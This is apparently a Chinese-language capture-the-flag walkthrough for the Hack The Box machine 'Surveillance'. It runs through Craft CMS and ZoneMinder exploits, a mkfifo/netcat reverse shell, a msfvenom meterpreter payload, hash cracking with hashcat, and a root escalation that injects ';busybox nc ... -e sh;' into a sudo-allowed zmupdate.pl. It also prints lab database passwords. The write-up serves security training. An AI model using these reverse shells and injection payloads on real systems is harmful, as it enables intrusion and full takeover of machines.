Surveillance
Machine:Linux
Level:Medium
Fscan
└─# fscan -h 10.10.11.245
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 10.10.11.245 is alive
[*] Icmp alive hosts len is: 1
10.10.11.245:22 open
10.10.11.245:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://10.10.11.245 code:302 len:154 title:302 Found 跳转url: http://surveillance.htb/
[*] WebTitle: http://surveillance.htb/ code:200 len:16230 title:Surveillance
[+] InfoScan: http://surveillance.htb/ [CMS]
User Access
Craft CMS CVE → www-data
访问网站,Wappalyzer中显示使用了Craft CMS并且在F12中可以知道版本为4.4.12,可以查看相对应的CVE。

使用时需要将POC中post方式中的proxies删除,由于当前的shll不稳定,因此创建个反向Shell。
└─# python3 CVE-2023-41892.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc YourIP YourPort >/tmp/f
└─# nc -lnvp 1234
www-data@surveillance:~/html/craft/web/cpresources$
先切换成msf
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=YourIP LPORT=YourPort -f elf -o reshell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reshell.elf
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST YourIP
msf6 exploit(multi/handler) > set LPOST YourPort
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
meterpreter > pwd
/tmp
SQLBackupFile → Matthew
在网站的备份目录/var/www/html/craft/storage/backups中发现了一个.sql.zip,在.sql文件中发现了user用户Matthew的sha256,使用hashcat跑rockyou便可。
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
set autocommit=0;
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','[deleted]','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
commit;
└─# hashcat -m 1400 hash.txt /usr/share/wordlists/rockyou.txt
[deleted]:[deleted]
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Wed Dec 13 09:10:02 2023 (1 sec)
Time.Estimated...: Wed Dec 13 09:10:03 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3244.5 kH/s (0.42ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3555328/14344385 (24.79%)
Rejected.........: 0/3555328 (0.00%)
Restore.Point....: 3551232/14344385 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish789 -> stangs06
Hardware.Mon.#1..: Util: 33%
Started: Wed Dec 13 09:09:45 2023
Stopped: Wed Dec 13 09:10:05 2023
linpeas information-gathering
在linpeas中发现了mysql数据库以及zoneminder配置和密码
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rw-r--r-- 1 root zoneminder 5265 Nov 18 2022 /usr/share/zoneminder/www/ajax/modals/storage.php
-rw-r--r-- 1 root zoneminder 1249 Nov 18 2022 /usr/share/zoneminder/www/includes/actions/storage.php
-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'host' => 'localhost',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
$this->default['host'] = $array[0];
$this->default['host'] = ZM_DB_HOST;
-rw-r--r-- 1 root zoneminder 11257 Nov 18 2022 /usr/share/zoneminder/www/includes/database.php
╔══════════╣ Analyzing Env Files (limit 70)
-rw-r--r-- 1 root root 0 May 2 2023 /usr/lib/node_modules/passbolt_cli/node_modules/psl/.env
-rw-r--r-- 1 www-data www-data 836 Oct 21 18:32 /var/www/html/craft/.env
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
CRAFT_ENVIRONMENT=production
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
╔══════════╣ Searching passwords in config PHP files
/usr/share/zoneminder/www/api/app/Config/database.php: 'password' => ZM_DB_PASS,
/usr/share/zoneminder/www/api/app/Config/database.php: 'password' => 'ZoneMinderPassword2023',
/usr/share/zoneminder/www/includes/config.php: 'Password' => '',
lrwxrwxrwx 1 root root 42 Oct 17 16:25 /etc/nginx/sites-enabled/zoneminder.conf -> /etc/nginx/sites-available/zoneminder.conf
server {
listen 127.0.0.1:8080;
root /usr/share/zoneminder/www;
index index.php;
access_log /var/log/zm/access.log;
error_log /var/log/zm/error.log;
location / {
try_files $uri $uri/ /index.php?$args =404;
location ~ /api/(css|img|ico) {
rewrite ^/api(.+)$ /api/app/webroot/$1 break;
try_files $uri $uri/ =404;
}
location /api {
rewrite ^/api(.+)$ /api/app/webroot/index.php?p=$1 last;
}
location /cgi-bin {
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $request_filename;
fastcgi_param HTTP_PROXY "";
fastcgi_pass unix:/run/fcgiwrap.sock;
}
location ~ \.php$ {
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $request_filename;
fastcgi_param HTTP_PROXY "";
fastcgi_index index.php;
fastcgi_pass unix:/var/run/php/php8.1-fpm-zoneminder.sock;
}
}
}
由于zoneminder存储在本地,所以使用 SSH 进行端口转发。
└─# ssh -L 2222:127.0.0.1:8080 matthew@10.10.11.245
matthew@10.10.11.245's password:
matthew@surveillance:~$
访问本地2222端口,使用默认账密却显示无法登录。

使用grep在zoneminder的配置中搜索查看版本并查找CVE。
matthew@surveillance:/usr/share/zoneminder/www/api/app/Config$ grep -irn version
bootstrap.php:120:Configure::write('ZM_VERSION', '1.36.32');
bootstrap.php:121:Configure::write('ZM_API_VERSION', '1.36.32.1');
core.php.default:176: * for instance. Each version can then have its own view cache namespace.
core.php.default:194: * value to false, when dealing with older versions of IE, Chrome Frame or certain web-browsing devices and AJAX
按文章中使用EXP便可以获取User:zoneminder权限。
└─# python3 exploit.py -t http://127.0.0.1:2222 -ip YourIP -p YourPort
[>] fetching csrt token
[>] recieved the token: key:f12ab586291f236d823eb4ddcc49faee1181f439,1702622911
[>] executing...
[>] sending payload..
└─# nc -lnvp YourPort
zoneminder@surveillance:/usr/share/zoneminder/www$ id
id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
Root Access
LPE → Root
查看特权指令发现我们可以无密码执/usr/bin/目录下的zm开头,后面可以是任意字母(大小写不限)的字符,然后是.pl结尾的文件。
zoneminder@surveillance:/usr/share/zoneminder/www$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
zoneminder@surveillance:/usr/bin$ find zm*
zoneminder@surveillance:/usr/bin$findzm*
zm_rtsp_server
zmaudit.pl
zmc
zmcamtool.pl
zmcontrol.pl
zmdc.pl
zmfilter.pl
zmonvif-probe.pl
zmonvif-trigger.pl
zmore
zmpkg.pl
zmrecover.pl
zmstats.pl
zmsystemctl.pl
zmtelemetry.pl
zmtrack.pl
zmtrigger.pl
zmu
zmupdate.pl
zmvideo.pl
zmwatch.pl
zmx10.pl
在对所有可能文件查看后发现在zmupdate.pl中有PatchDB用字符串连接执行mysql命令,查看文件的使用方法,当只使用-v时候发现会将数据库升级为1.36.2。
zmupdate.pl -c,--check | -f,--freshen | -v<version>,--version=<version> [-u <dbuser> -p <dbpass>]
zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl -v 1.19.0 -u root
<er/www$ sudo /usr/bin/zmupdate.pl -v 1.19.0 -u root
Initiating database upgrade to version 1.36.32 from version 1.19.0
WARNING - You have specified an upgrade from version 1.19.0 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
Database successfully upgraded to version 1.19.0.
ERROR 1060 (42S21) at line 6: Duplicate column name 'Executed'
Output:
Command 'mysql -uroot -p'ZoneMinderPassword2023' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.19.1.sql' exited with status: 1
当我们随意指定用户时发现命令报错并且从回显命令来看可以尝试使用截断执行我们构造的恶意命令,通过验证发现确实如此。
zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl -v 1.19.0 -u ';whoami;'
<$ sudo /usr/bin/zmupdate.pl -v 1.19.0 -u ';whoami;'
Initiating database upgrade to version 1.36.32 from version 1.19.0
WARNING - You have specified an upgrade from version 1.19.0 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
mysql: option '-u' requires an argument
sh: 1: -pZoneMinderPassword2023: not found
Output: root
Command 'mysql -u;whoami; -p'ZoneMinderPassword2023' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.19.0.sql' exited with status: 127
通过了上面的验证,我们就可以使用nc建立反向shell。
zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl -v 1.19.0 -u ';busybox nc 10.10.14.30 1234 -e sh;'
< -v 1.19.0 -u ';busybox nc 10.10.14.30 1234 -e sh;'
Initiating database upgrade to version 1.36.32 from version 1.19.0
WARNING - You have specified an upgrade from version 1.19.0 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
mysql: option '-u' requires an argument
========================================================
└─# nc -lnvp 1234
id
uid=0(root) gid=0(root) groups=0(root)
0